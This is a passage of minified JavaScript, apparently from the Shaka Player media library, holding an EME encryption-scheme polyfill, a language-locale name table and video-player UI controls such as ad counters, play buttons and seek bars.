navigator.mediaCapabilities.decodingInfo=SE;if(d){e.A(3);break}return G(e,TE(a),4);case 4:return c.keySystemAccess=e.h,e.return(c);case 3:return e.return(SE.call(b,a))}})}
function SE(a){var b=this,c,d,e,f,g,h,k;return Q(function(l){switch(l.g){case 1:return console.assert(b==navigator.mediaCapabilities,'bad "this" for decodingInfo'),d=c=null,!a.keySystemConfiguration||(e=a.keySystemConfiguration,f=e.keySystem,d=e.audio&&e.audio.encryptionScheme,c=e.video&&e.video.encryptionScheme,g=KE(f),h={powerEfficient:!1,smooth:!1,supported:!1,keySystemAccess:null,configuration:a},NE(d,g)&&NE(c,g))?G(l,PE.call(b,a),2):l.return(h);case 2:k=l.h;if(k.keySystemAccess){k.keySystemAccess=
new ME(k.keySystemAccess,c,d);l.A(3);break}if(!a.keySystemConfiguration){l.A(3);break}return G(l,TE(a),5);case 5:k.keySystemAccess=l.h;case 3:return l.return(k)}})}
function TE(a){var b,c;return Q(function(d){if(1==d.g){var e=a.keySystemConfiguration,f=[],g=[];e.audio&&f.push({robustness:e.audio.robustness||"",contentType:a.audio.contentType,encryptionScheme:e.audio.encryptionScheme});e.video&&g.push({robustness:e.video.robustness||"",contentType:a.video.contentType,encryptionScheme:e.video.encryptionScheme});e={initDataTypes:e.initDataType?[e.initDataType]:[],distinctiveIdentifier:e.distinctiveIdentifier,persistentState:e.persistentState,sessionTypes:e.sessionTypes};
f.length&&(e.audioCapabilities=f);g.length&&(e.videoCapabilities=g);b=e;return G(d,navigator.requestMediaKeySystemAccess(a.keySystemConfiguration.keySystem,[b]),2)}c=d.h;return d.return(c)})}S("McEncryptionSchemePolyfill",OE);OE.install=QE;function ME(a,b,c){this.g=a;this.i=b||null;this.h=c||null;this.keySystem=a.keySystem}
ME.prototype.getConfiguration=function(){var a=this.g.getConfiguration();if(a.videoCapabilities)for(var b=u(a.videoCapabilities),c=b.next();!c.done;c=b.next())c.value.encryptionScheme=this.i;if(a.audioCapabilities)for(b=u(a.audioCapabilities),c=b.next();!c.done;c=b.next())c.value.encryptionScheme=this.h;return a};ME.prototype.createMediaKeys=function(){return this.g.createMediaKeys()};
function KE(a){if(a.startsWith("com.widevine")||a.startsWith("com.microsoft")||a.startsWith("com.chromecast")||a.startsWith("com.adobe")||a.startsWith("org.w3"))return"cenc";if(a.startsWith("com.apple"))return"cbcs";if(a.startsWith("com.huawei"))return"cenc";console.warn("EmeEncryptionSchemePolyfill: Unknown key system:",a,"Please contribute!");return null}
function IE(a){a=a.getConfiguration();var b=a.audioCapabilities&&a.audioCapabilities[0];return(a=a.videoCapabilities&&a.videoCapabilities[0]||b)&&void 0!==a.encryptionScheme?!0:!1}function NE(a,b){if(!a||a==b)return!0;if("cbcs"==a||"cbcs-1-9"==a)if(UE||VE||WE)return!0;return!1}function XE(){}function tB(){GE();QE()}S("EncryptionSchemePolyfills",XE);XE.install=tB;var WE=navigator.userAgent.includes("CrKey"),UE=100<=parseInt(navigator.userAgent.split("Firefox/").pop(),10),YE;
var ZE=navigator.userAgent||"";if(ZE.includes("Web0S")){var $E=ZE.match(/Chrome\/(\d+)/);YE=$E?79<=parseInt($E[1],10):!1}else YE=!1;var VE=YE;"undefined"!==typeof module&&module.exports&&(module.exports=XE);/*
 @license
 Copyright 2013 Ali Al Dallal

 Licensed under the MIT license.

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in
 all copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 SOFTWARE.
*/
for(var aF={ach:{D:"Lwo",F:"Acholi"},ady:{D:"\u0410\u0434\u044b\u0433\u044d\u0431\u0437\u044d",F:"Adyghe"},af:{D:"Afrikaans",F:"Afrikaans"},"af-NA":{D:"Afrikaans (Namibia)",F:"Afrikaans (Namibia)"},"af-ZA":{D:"Afrikaans (South Africa)",F:"Afrikaans (South Africa)"},ak:{D:"T\u0255\u0265i",F:"Akan"},ar:{D:"\u0627\u0644\u0639\u0631\u0628\u064a\u0629",F:"Arabic"},"ar-AR":{D:"\u0627\u0644\u0639\u0631\u0628\u064a\u0629",F:"Arabic"},"ar-MA":{D:"\u0627\u0644\u0639\u0631\u0628\u064a\u0629",F:"Arabic (Morocco)"},
"ar-SA":{D:"\u0627\u0644\u0639\u0631\u0628\u064a\u0629 (\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629)",F:"Arabic (Saudi Arabia)"},"ay-BO":{D:"Aymar aru",F:"Aymara"},az:{D:"Az\u0259rbaycan dili",F:"Azerbaijani"},"az-AZ":{D:"Az\u0259rbaycan dili",F:"Azerbaijani"},"be-BY":{D:"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f",F:"Belarusian"},bg:{D:"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438",F:"Bulgarian"},"bg-BG":{D:"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438",
F:"Bulgarian"},bn:{D:"\u09ac\u09be\u0982\u09b2\u09be",F:"Bengali"},"bn-IN":{D:"\u09ac\u09be\u0982\u09b2\u09be (\u09ad\u09be\u09b0\u09a4)",F:"Bengali (India)"},"bn-BD":{D:"\u09ac\u09be\u0982\u09b2\u09be(\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6)",F:"Bengali (Bangladesh)"},"bs-BA":{D:"Bosanski",F:"Bosnian"},ca:{D:"Catal\u00e0",F:"Catalan"},"ca-ES":{D:"Catal\u00e0",F:"Catalan"},cak:{D:"Maya Kaqchikel",F:"Kaqchikel"},"ck-US":{D:"\u13e3\u13b3\u13a9 (tsalagi)",F:"Cherokee"},cs:{D:"\u010ce\u0161tina",
F:"Czech"},"cs-CZ":{D:"\u010ce\u0161tina",F:"Czech"},cy:{D:"Cymraeg",F:"Welsh"},"cy-GB":{D:"Cymraeg",F:"Welsh"},da:{D:"Dansk",F:"Danish"},"da-DK":{D:"Dansk",F:"Danish"},de:{D:"Deutsch",F:"German"},"de-AT":{D:"Deutsch (\u00d6sterreich)",F:"German (Austria)"},"de-DE":{D:"Deutsch (Deutschland)",F:"German (Germany)"},"de-CH":{D:"Deutsch (Schweiz)",F:"German (Switzerland)"},dsb:{D:"Dolnoserb\u0161\u0107ina",F:"Lower Sorbian"},el:{D:"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac",F:"Greek"},"el-GR":{D:"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac",
F:"Greek (Greece)"},en:{D:"English",F:"English"},"en-GB":{D:"English (UK)",F:"English (UK)"},"en-AU":{D:"English (Australia)",F:"English (Australia)"},"en-CA":{D:"English (Canada)",F:"English (Canada)"},"en-IE":{D:"English (Ireland)",F:"English (Ireland)"},"en-IN":{D:"English (India)",F:"English (India)"},"en-PI":{D:"English (Pirate)",F:"English (Pirate)"},"en-UD":{D:"English (Upside Down)",F:"English (Upside Down)"},"en-US":{D:"English (US)",F:"English (US)"},"en-ZA":{D:"English (South Africa)",
F:"English (South Africa)"},"en@pirate":{D:"English (Pirate)",F:"English (Pirate)"},eo:{D:"Esperanto",F:"Esperanto"},"eo-EO":{D:"Esperanto",F:"Esperanto"},es:{D:"Espa\u00f1ol",F:"Spanish"},"es-AR":{D:"Espa\u00f1ol (Argentine)",F:"Spanish (Argentina)"},"es-419":{D:"Espa\u00f1ol (Latinoam\u00e9rica)",F:"Spanish (Latin America)"},"es-CL":{D:"Espa\u00f1ol (Chile)",F:"Spanish (Chile)"},"es-CO":{D:"Espa\u00f1ol (Colombia)",F:"Spanish (Colombia)"},"es-EC":{D:"Espa\u00f1ol (Ecuador)",F:"Spanish (Ecuador)"},
"es-ES":{D:"Espa\u00f1ol (Espa\u00f1a)",F:"Spanish (Spain)"},"es-LA":{D:"Espa\u00f1ol (Latinoam\u00e9rica)",F:"Spanish (Latin America)"},"es-NI":{D:"Espa\u00f1ol (Nicaragua)",F:"Spanish (Nicaragua)"},"es-MX":{D:"Espa\u00f1ol (M\u00e9xico)",F:"Spanish (Mexico)"},"es-US":{D:"Espa\u00f1ol (Estados Unidos)",F:"Spanish (United States)"},"es-VE":{D:"Espa\u00f1ol (Venezuela)",F:"Spanish (Venezuela)"},et:{D:"eesti keel",F:"Estonian"},"et-EE":{D:"Eesti (Estonia)",F:"Estonian (Estonia)"},eu:{D:"Euskara",F:"Basque"},
"eu-ES":{D:"Euskara",F:"Basque"},fa:{D:"\u0641\u0627\u0631\u0633\u06cc",F:"Persian"},"fa-IR":{D:"\u0641\u0627\u0631\u0633\u06cc",F:"Persian"},"fb-LT":{D:"Leet Speak",F:"Leet"},ff:{D:"Fulah",F:"Fulah"},fi:{D:"Suomi",F:"Finnish"},"fi-FI":{D:"Suomi",F:"Finnish"},"fo-FO":{D:"F\u00f8royskt",F:"Faroese"},fr:{D:"Fran\u00e7ais",F:"French"},"fr-CA":{D:"Fran\u00e7ais (Canada)",F:"French (Canada)"},"fr-FR":{D:"Fran\u00e7ais (France)",F:"French (France)"},"fr-BE":{D:"Fran\u00e7ais (Belgique)",F:"French (Belgium)"},
"fr-CH":{D:"Fran\u00e7ais (Suisse)",F:"French (Switzerland)"},"fy-NL":{D:"Frysk",F:"Frisian (West)"},ga:{D:"Gaeilge",F:"Irish"},"ga-IE":{D:"Gaeilge (Gaelic)",F:"Irish (Gaelic)"},gl:{D:"Galego",F:"Galician"},"gl-ES":{D:"Galego",F:"Galician"},"gn-PY":{D:"Ava\u00f1e'\u1ebd",F:"Guarani"},"gu-IN":{D:"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0",F:"Gujarati"},"gx-GR":{D:"\u1f19\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae \u1f00\u03c1\u03c7\u03b1\u03af\u03b1",F:"Classical Greek"},he:{D:"\u05e2\u05d1\u05e8\u05d9\u05ea\u200f",
F:"Hebrew"},"he-IL":{D:"\u05e2\u05d1\u05e8\u05d9\u05ea\u200f",F:"Hebrew"},hi:{D:"\u0939\u093f\u0928\u094d\u0926\u0940",F:"Hindi"},"hi-IN":{D:"\u0939\u093f\u0928\u094d\u0926\u0940",F:"Hindi"},hr:{D:"Hrvatski",F:"Croatian"},"hr-HR":{D:"Hrvatski",F:"Croatian"},hsb:{D:"Hornjoserb\u0161\u0107ina",F:"Upper Sorbian"},ht:{D:"Krey\u00f2l",F:"Haitian Creole"},hu:{D:"Magyar",F:"Hungarian"},"hu-HU":{D:"Magyar",F:"Hungarian"},"hy-AM":{D:"\u0540\u0561\u0575\u0565\u0580\u0565\u0576",F:"Armenian"},id:{D:"Bahasa Indonesia",
F:"Indonesian"},"id-ID":{D:"Bahasa Indonesia",F:"Indonesian"},is:{D:"\u00cdslenska",F:"Icelandic"},"is-IS":{D:"\u00cdslenska (Iceland)",F:"Icelandic (Iceland)"},it:{D:"Italiano",F:"Italian"},"it-IT":{D:"Italiano",F:"Italian"},ja:{D:"\u65e5\u672c\u8a9e",F:"Japanese"},"ja-JP":{D:"\u65e5\u672c\u8a9e",F:"Japanese"},"jv-ID":{D:"Basa Jawa",F:"Javanese"},"ka-GE":{D:"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8",F:"Georgian"},"kk-KZ":{D:"\u049a\u0430\u0437\u0430\u049b\u0448\u0430",F:"Kazakh"},km:{D:"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a",
F:"Khmer"},"km-KH":{D:"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a",F:"Khmer"},kab:{D:"Taqbaylit",F:"Kabyle"},kn:{D:"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1",F:"Kannada"},"kn-IN":{D:"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1 (India)",F:"Kannada (India)"},ko:{D:"\ud55c\uad6d\uc5b4",F:"Korean"},"ko-KR":{D:"\ud55c\uad6d\uc5b4 (\u97e9\u56fd)",F:"Korean (Korea)"},ku:{D:"Kurd\u00ee",F:"Kurdish"},"ku-TR":{D:"Kurd\u00ee",F:"Kurdish"},la:{D:"Latin",F:"Latin"},"la-VA":{D:"Latin",F:"Latin"},lb:{D:"L\u00ebtzebuergesch",
F:"Luxembourgish"},"li-NL":{D:"L\u00e8mb\u00f6rgs",F:"Limburgish"},lt:{D:"Lietuvi\u0173",F:"Lithuanian"},"lt-LT":{D:"Lietuvi\u0173",F:"Lithuanian"},lv:{D:"Latvie\u0161u",F:"Latvian"},"lv-LV":{D:"Latvie\u0161u",F:"Latvian"},mai:{D:"\u092e\u0948\u0925\u093f\u0932\u0940, \u09ae\u09c8\u09a5\u09bf\u09b2\u09c0",F:"Maithili"},"mg-MG":{D:"Malagasy",F:"Malagasy"},mk:{D:"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438",F:"Macedonian"},"mk-MK":{D:"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 (\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438)",
F:"Macedonian (Macedonian)"},ml:{D:"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02",F:"Malayalam"},"ml-IN":{D:"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02",F:"Malayalam"},"mn-MN":{D:"\u041c\u043e\u043d\u0433\u043e\u043b",F:"Mongolian"},mr:{D:"\u092e\u0930\u093e\u0920\u0940",F:"Marathi"},"mr-IN":{D:"\u092e\u0930\u093e\u0920\u0940",F:"Marathi"},ms:{D:"Bahasa Melayu",F:"Malay"},"ms-MY":{D:"Bahasa Melayu",F:"Malay"},mt:{D:"Malti",F:"Maltese"},"mt-MT":{D:"Malti",F:"Maltese"},my:{D:"\u1017\u1019\u102c\u1005\u1000\u102c",
F:"Burmese"},nb:{D:"Norsk (bokm\u00e5l)",F:"Norwegian (bokmal)"},"nb-NO":{D:"Norsk (bokm\u00e5l)",F:"Norwegian (bokmal)"},ne:{D:"\u0928\u0947\u092a\u093e\u0932\u0940",F:"Nepali"},"ne-NP":{D:"\u0928\u0947\u092a\u093e\u0932\u0940",F:"Nepali"},nl:{D:"Nederlands",F:"Dutch"},"nl-BE":{D:"Nederlands (Belgi\u00eb)",F:"Dutch (Belgium)"},"nl-NL":{D:"Nederlands (Nederland)",F:"Dutch (Netherlands)"},"nn-NO":{D:"Norsk (nynorsk)",F:"Norwegian (nynorsk)"},no:{D:"Norsk",F:"Norwegian"},oc:{D:"Occitan",F:"Occitan"},
"or-IN":{D:"\u0b13\u0b21\u0b3c\u0b3f\u0b06",F:"Oriya"},pa:{D:"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40",F:"Punjabi"},"pa-IN":{D:"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40 (\u0a2d\u0a3e\u0a30\u0a24 \u0a28\u0a42\u0a70)",F:"Punjabi (India)"},pl:{D:"Polski",F:"Polish"},"pl-PL":{D:"Polski",F:"Polish"},"ps-AF":{D:"\u067e\u069a\u062a\u0648",F:"Pashto"},pt:{D:"Portugu\u00eas",F:"Portuguese"},"pt-BR":{D:"Portugu\u00eas (Brasil)",F:"Portuguese (Brazil)"},"pt-PT":{D:"Portugu\u00eas (Portugal)",F:"Portuguese (Portugal)"},
"qu-PE":{D:"Qhichwa",F:"Quechua"},"rm-CH":{D:"Rumantsch",F:"Romansh"},ro:{D:"Rom\u00e2n\u0103",F:"Romanian"},"ro-RO":{D:"Rom\u00e2n\u0103",F:"Romanian"},ru:{D:"\u0420\u0443\u0441\u0441\u043a\u0438\u0439",F:"Russian"},"ru-RU":{D:"\u0420\u0443\u0441\u0441\u043a\u0438\u0439",F:"Russian"},"sa-IN":{D:"\u0938\u0902\u0938\u094d\u0915\u0943\u0924\u092e\u094d",F:"Sanskrit"},"se-NO":{D:"Davvis\u00e1megiella",F:"Northern S\u00e1mi"},"si-LK":{D:"\u0db4\u0dc5\u0dcf\u0dad",F:"Sinhala (Sri Lanka)"},sk:{D:"Sloven\u010dina",
F:"Slovak"},"sk-SK":{D:"Sloven\u010dina (Slovakia)",F:"Slovak (Slovakia)"},sl:{D:"Sloven\u0161\u010dina",F:"Slovenian"},"sl-SI":{D:"Sloven\u0161\u010dina",F:"Slovenian"},"so-SO":{D:"Soomaaliga",F:"Somali"},sq:{D:"Shqip",F:"Albanian"},"sq-AL":{D:"Shqip",F:"Albanian"},sr:{D:"\u0421\u0440\u043f\u0441\u043a\u0438",F:"Serbian"},"sr-RS":{D:"\u0421\u0440\u043f\u0441\u043a\u0438 (Serbia)",F:"Serbian (Serbia)"},su:{D:"Basa Sunda",F:"Sundanese"},sv:{D:"Svenska",F:"Swedish"},"sv-SE":{D:"Svenska",F:"Swedish"},
sw:{D:"Kiswahili",F:"Swahili"},"sw-KE":{D:"Kiswahili",F:"Swahili (Kenya)"},ta:{D:"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd",F:"Tamil"},"ta-IN":{D:"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd",F:"Tamil"},te:{D:"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41",F:"Telugu"},"te-IN":{D:"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41",F:"Telugu"},tg:{D:"\u0437\u0430\u0431\u043e\u0301\u043d\u0438 \u0442\u043e\u04b7\u0438\u043a\u04e3\u0301",F:"Tajik"},"tg-TJ":{D:"\u0442\u043e\u04b7\u0438\u043a\u04e3",F:"Tajik"},th:{D:"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22",
F:"Thai"},"th-TH":{D:"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22 (\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22)",F:"Thai (Thailand)"},tl:{D:"Filipino",F:"Filipino"},"tl-PH":{D:"Filipino",F:"Filipino"},tlh:{D:"tlhIngan-Hol",F:"Klingon"},tr:{D:"T\u00fcrk\u00e7e",F:"Turkish"},"tr-TR":{D:"T\u00fcrk\u00e7e",F:"Turkish"},"tt-RU":{D:"\u0442\u0430\u0442\u0430\u0440\u0447\u0430",F:"Tatar"},uk:{D:"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430",F:"Ukrainian"},"uk-UA":{D:"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430",
F:"Ukrainian"},ur:{D:"\u0627\u0631\u062f\u0648",F:"Urdu"},"ur-PK":{D:"\u0627\u0631\u062f\u0648",F:"Urdu"},uz:{D:"O'zbek",F:"Uzbek"},"uz-UZ":{D:"O'zbek",F:"Uzbek"},vi:{D:"Ti\u1ebfng Vi\u1ec7t",F:"Vietnamese"},"vi-VN":{D:"Ti\u1ebfng Vi\u1ec7t",F:"Vietnamese"},"xh-ZA":{D:"isiXhosa",F:"Xhosa"},yi:{D:"\u05d9\u05d9\u05b4\u05d3\u05d9\u05e9",F:"Yiddish"},"yi-DE":{D:"\u05d9\u05d9\u05b4\u05d3\u05d9\u05e9 (German)",F:"Yiddish (German)"},zh:{D:"\u4e2d\u6587",F:"Chinese"},"zh-HANS":{D:"\u4e2d\u6587\u7b80\u4f53",
F:"Chinese Simplified"},"zh-HANT":{D:"\u4e2d\u6587\u7e41\u9ad4",F:"Chinese Traditional"},"zh-CN":{D:"\u4e2d\u6587\uff08\u4e2d\u56fd\uff09",F:"Chinese Simplified (China)"},"zh-HK":{D:"\u4e2d\u6587\uff08\u9999\u6e2f\uff09",F:"Chinese Traditional (Hong Kong)"},"zh-SG":{D:"\u4e2d\u6587\uff08\u65b0\u52a0\u5761\uff09",F:"Chinese Simplified (Singapore)"},"zh-TW":{D:"\u4e2d\u6587\uff08\u53f0\u7063\uff09",F:"Chinese Traditional (Taiwan)"},"zu-ZA":{D:"isiZulu",F:"Zulu"}},bF=u(Object.keys(aF)),cF=bF.next();!cF.done;cF=
bF.next()){var dF=cF.value;aF[dF.toLowerCase()]=aF[dF]};function eF(a,b){var c=this;this.parent=a;this.controls=b;this.eventManager=new vd;this.localization=this.controls.sa;this.player=this.controls.vc();this.video=this.controls.yc();this.adManager=this.player.He();this.ad=b.getAd();this.eventManager.o(this.adManager,"ad-started",function(d){c.ad=d.ad});this.eventManager.o(this.adManager,"ad-stopped",function(){c.ad=null})}
eF.prototype.release=function(){this.eventManager.release();this.ad=this.adManager=this.video=this.player=this.localization=this.eventManager=this.controls=this.parent=null};S("shaka.ui.Element",eF);eF.prototype.release=eF.prototype.release;function fF(a){return gF(a,"shaka-back-to-overflow-button")}function gF(a,b){a=a.getElementsByClassName(b);return a.length?a[0]:null}function hF(a){a&&(a=gF(a,"shaka-chosen-item"))&&a.parentElement.focus()}function iF(){var a=W("i");a.classList.add("material-icons-round");a.classList.add("shaka-chosen-item");a.textContent="done";a.ariaHidden="true";return a}function jF(a,b){a&&(b?a.classList.remove("shaka-hidden"):a.classList.add("shaka-hidden"))}
function kF(a,b){var c=Math.floor(a/3600),d=Math.floor(a/60%60);a=Math.floor(a%60);10>a&&(a="0"+a);a=d+":"+a;b&&(10>d&&(a="0"+a),a=c+":"+a);return a};function lF(a,b){eF.call(this,a,b);var c=this;this.i=W("div");this.i.classList.add("shaka-ad-counter");this.parent.appendChild(this.i);this.h=W("span");this.h.classList.add("shaka-ad-counter-span");this.i.appendChild(this.h);this.g=new ac(function(){if(c.ad.isLinear()){var d=Math.round(c.ad.getRemainingTime()),e=c.ad.getDuration();-1!=d&&-1!=e&&(0<d?(d=kF(e-d,!1)+" / "+kF(e,!1),1<c.ad.getSequenceLength()?c.h.textContent=d:(e=c.localization.resolve("AD_TIME"),c.h.textContent=e.replace("[AD_TIME]",
d))):(c.g.stop(),c.h.textContent=""))}});this.eventManager.o(this.localization,"locale-updated",function(){});this.eventManager.o(this.localization,"locale-changed",function(){});this.eventManager.o(this.adManager,"ad-started",function(){c.g.Ka();c.g.za(.5)});this.eventManager.o(this.adManager,"ad-stopped",function(){c.g.stop();c.h.textContent=""});this.ad&&(this.g.Ka(),this.g.za(.5))}pa(lF,eF);lF.prototype.release=function(){this.g.stop();this.g=null;eF.prototype.release.call(this)};
S("shaka.ui.AdCounter",lF);function mF(a,b){eF.call(this,a,b);var c=this;this.g=W("div");this.g.classList.add("shaka-ad-position");jF(this.g,!1);this.parent.appendChild(this.g);this.h=W("span");this.h.classList.add("shaka-ad-position-span");this.g.appendChild(this.h);this.eventManager.o(this.localization,"locale-updated",function(){c.ad&&nF(c)});this.eventManager.o(this.localization,"locale-changed",function(){c.ad&&nF(c)});this.eventManager.o(this.adManager,"ad-started",function(){nF(c)});this.eventManager.o(this.adManager,
"ad-stopped",function(){c.h.textContent="";jF(c.g,!1)});this.ad&&nF(this)}pa(mF,eF);function nF(a){var b=a.ad.getSequenceLength();if(1<b&&a.ad.isLinear()){var c=a.ad.getPositionInSequence();a.h.textContent=a.localization.resolve("AD_PROGRESS").replace("[AD_ON]",String(c)).replace("[NUM_ADS]",String(b));jF(a.g,!0)}}S("shaka.ui.AdPosition",mF);function oF(a,b){eF.call(this,a,b);var c=this;this.j=this.controls.g;this.h=this.controls.i;this.i=[];this.g=W("div");this.g.classList.add("shaka-no-propagation");this.g.classList.add("shaka-context-menu");this.g.classList.add("shaka-hidden");this.h.appendChild(this.g);this.eventManager.o(this.h,"contextmenu",function(d){if(c.g.classList.contains("shaka-hidden")){d.preventDefault();var e=c.h.getBoundingClientRect();c.g.style.left=d.clientX-e.left+"px";c.g.style.top=d.clientY-e.top+"px";jF(c.g,!0)}else jF(c.g,
!1)});this.eventManager.o(window,"click",function(){jF(c.g,!1)});pF(this)}pa(oF,eF);oF.prototype.release=function(){this.h=null;for(var a=u(this.i),b=a.next();!b.done;b=a.next())b.value.release();this.i=[];eF.prototype.release.call(this)};function qF(a,b){rF.set(a,b)}function pF(a){for(var b=u(a.j.contextMenuElements),c=b.next();!c.done;c=b.next()){c=c.value;var d=rF.get(c);d?a.i.push(d.create(a.g,a.controls)):db("Unrecognized context menu element:",c)}}S("shaka.ui.ContextMenu",oF);
oF.registerElement=qF;var rF=new Map;function sF(a,b){eF.call(this,a,b);var c=this;this.button=rj();this.parent.appendChild(this.button);this.eventManager.o(this.localization,"locale-updated",function(){c.g()});this.eventManager.o(this.localization,"locale-changed",function(){c.g()});this.eventManager.o(this.video,"play",function(){c.g();c.h()});this.eventManager.o(this.video,"pause",function(){c.g();c.h()});this.eventManager.o(this.video,"seeking",function(){c.g();c.h()});this.eventManager.o(this.adManager,"ad-paused",function(){c.g();
c.h()});this.eventManager.o(this.adManager,"ad-resumed",function(){c.g();c.h()});this.eventManager.o(this.adManager,"ad-started",function(){c.g();c.h()});this.eventManager.o(this.adManager,"ad-stopped",function(){c.g();c.h()});this.eventManager.o(this.button,"click",function(){if(c.ad&&(tF(c.controls),c.ad.isLinear()))return;uF(c.controls)});this.ad&&(this.g(),this.h())}pa(sF,eF);
sF.prototype.isPaused=function(){if(this.ad&&this.ad.isLinear())var a=this.ad.isPaused();else a=this.controls,a=a.u.paused&&!a.Y;return a};sF.prototype.isEnded=function(){return this.ad&&this.ad.isLinear()?!1:this.player?this.player.isEnded():!0};sF.prototype.g=function(){};sF.prototype.h=function(){};S("shaka.ui.PlayButton",sF);function vF(a,b){sF.call(this,a,b);this.button.classList.add("shaka-play-button");this.button.classList.add("shaka-no-propagation");this.h();this.g()}pa(vF,sF);vF.prototype.h=function(){this.isPaused()?this.button.setAttribute("icon","play"):this.button.setAttribute("icon","pause")};vF.prototype.g=function(){var a=this.isPaused()?"PLAY":"PAUSE";this.button.ariaLabel=this.localization.resolve(a)};S("shaka.ui.BigPlayButton",vF);function wF(a,b){eF.call(this,a,b);var c=this;this.m=null;this.s=!1;this.j=new ac(function(){0!=parseInt(c.h.textContent,10)&&(c.video.currentTime=c.controls.zg()+parseInt(c.h.textContent,10));c.g.style.opacity="0";c.s=!1;c.h.textContent="0s"});this.g=W("div");this.parent.appendChild(this.g);this.eventManager.o(this.g,"touchend",function(d){c.controls.Tc()&&(c.controls.Hd()?(d.preventDefault(),c.controls.Pc()):0<c.controls.g.tapSeekDistance&&((d.preventDefault(),d=c.controls.g.tapSeekDistance,c.s)?
c.m+1E3>Date.now()&&(c.j.stop(),c.m=Date.now(),c.h.textContent=(c.l?parseInt(c.h.textContent,10)-d:parseInt(c.h.textContent,10)+d).toString()+"s",c.g.style.opacity="1",c.j.Z(1)):(c.s=!0,c.m=Date.now(),c.j.Z(1))))});this.h=W("span");this.h.textContent="0s";this.g.appendChild(this.h);this.i=W("span");this.i.classList.add("shaka-forward-rewind-container-icon");this.g.appendChild(this.i);this.l=!1}pa(wF,eF);S("shaka.ui.HiddenSeekButton",wF);function xF(a,b){wF.call(this,a,b);this.g.classList.add("shaka-fast-forward-container");this.i.textContent="fast_forward";this.l=!1}pa(xF,wF);S("shaka.ui.HiddenFastForwardButton",xF);function yF(a,b){wF.call(this,a,b);this.g.classList.add("shaka-rewind-container");this.i.textContent="fast_rewind";this.l=!0}pa(yF,wF);S("shaka.ui.HiddenRewindButton",yF);function zF(a,b,c,d){eF.call(this,a,b);var e=this;this.container=W("div");this.container.classList.add("shaka-range-container");this.container.classList.add.apply(this.container.classList,x(c));this.h=!1;this.bar=document.createElement("input");this.I=new ac(function(){e.onChangeEnd();e.h=!1});this.bar.classList.add("shaka-range-element");this.bar.classList.add.apply(this.bar.classList,x(d));this.bar.type="range";this.bar.step="any";this.bar.min="0";this.bar.max="1";this.bar.value="0";this.container.appendChild(this.bar);
this.parent.appendChild(this.container);this.eventManager.o(this.bar,"mousedown",function(f){e.controls.Tc()&&(e.h=!0,e.onChangeStart());f.stopPropagation()});this.eventManager.o(this.bar,"touchstart",function(f){e.controls.Tc()&&(e.h=!0,AF(e,f),e.onChangeStart());f.stopPropagation()});this.eventManager.o(this.bar,"input",function(){e.onChange()});this.eventManager.o(this.bar,"touchmove",function(f){e.h&&(AF(e,f),e.onChange());f.stopPropagation()});this.eventManager.o(this.bar,"touchend",function(f){e.h&&
(e.h=!1,AF(e,f),e.onChangeEnd());f.stopPropagation()});this.eventManager.o(this.bar,"touchcancel",function(f){e.h&&(e.h=!1,AF(e,f),e.onChangeEnd());f.stopPropagation()});this.eventManager.o(this.bar,"mouseup",function(f){e.h&&(e.h=!1,e.onChangeEnd());f.stopPropagation()});this.eventManager.o(this.bar,"blur",function(){e.h&&(e.h=!1,e.onChangeEnd())});this.eventManager.o(this.bar,"contextmenu",function(f){f.preventDefault();f.stopPropagation()})}pa(zF,eF);p=zF.prototype;
